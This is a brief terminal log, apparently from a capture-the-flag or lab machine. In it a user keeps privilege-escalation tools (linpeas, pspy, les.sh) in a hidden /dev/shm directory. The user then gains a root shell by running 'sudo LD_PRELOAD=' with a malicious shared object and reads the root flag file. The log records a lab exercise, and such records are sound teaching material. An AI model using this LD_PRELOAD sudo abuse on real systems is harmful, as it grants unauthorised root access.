 saad@m4lware:/dev/shm/.zod/hello$ ls
ex.c  les.sh  lin-enum.sh  linpeas.sh  linpeas.txt  pspy32  pspy32s  pspy64  pspy64s  shell.so
saad@m4lware:/dev/shm/.zod/hello$ ./shell.so
Segmentation fault (core dumped)
saad@m4lware:/dev/shm/.zod/hello$ ls
ex.c  les.sh  lin-enum.sh  linpeas.sh  linpeas.txt  pspy32  pspy32s  pspy64  pspy64s  shell.so
saad@m4lware:/dev/shm/.zod/hello$ sudo LD_PRELOAD=/dev/shm/.zod/hello/shell.so ping
# ls /root
root.txt  snap
# cat /root/root.txt
992bfd94b90da48634aed182aae7b99f
#